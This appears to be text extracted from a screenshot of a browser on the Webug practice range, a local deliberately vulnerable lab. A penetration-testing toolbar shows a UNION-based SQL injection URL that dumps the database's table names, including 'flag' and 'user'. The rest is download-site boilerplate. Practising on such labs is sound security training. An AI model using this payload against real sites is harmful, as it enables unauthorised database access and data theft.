 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Webug 靶场
站长下载|中国最大的站长资源站
127.0.0.1/control/sqlinject/manifest_error.p
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/control/sqlinject/manifest_error.php?id=1' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
• 站长下载文件说明
我们致力于为中文网站提供动力
data_crud,env_list,env_path,flag,sqlinjection,user,user_test
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
ChinaZ.com
Powered by CHINAZ.STUDIO